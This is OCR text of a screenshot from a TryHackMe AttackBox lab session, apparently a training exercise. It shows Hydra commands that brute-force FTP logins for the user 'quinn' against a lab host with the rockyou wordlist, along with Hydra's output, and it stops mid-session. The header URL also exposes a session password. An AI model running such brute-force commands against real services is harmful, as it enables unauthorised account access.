 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=4d11510ea6a1ad62&proxyIP=10.10.9.238&resize=remote
Applications Places System Wed 19 Jan, 15:16 AttackBox IP:10.10.9.238
root's Home
Terminal
Tools
Additional Tools
root@ip-10-10-9-238: ~
File Edit View Search Terminal Help
Connection closed by foreign host.
root@ip-10-10-9-238:~# telnet 10.10.162.134 22
Trying 10.10.162.134...
root@ip-10-10-9-238: ~
File Edit View Search Terminal Help
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@ip-10-10-9-238:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt ftp://
10.10.162.134:100021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-19 15:16:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.162.134:21/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
root@ip-10-10-9-238:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt ftp://
10.10.162.134:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-19 15:16:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
24°F Mostly clear
9:16 AM
1/19/2022